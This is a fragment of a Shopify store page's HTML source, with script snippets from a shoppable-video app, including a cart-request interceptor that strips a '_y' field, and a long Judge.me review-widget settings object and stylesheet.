  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] 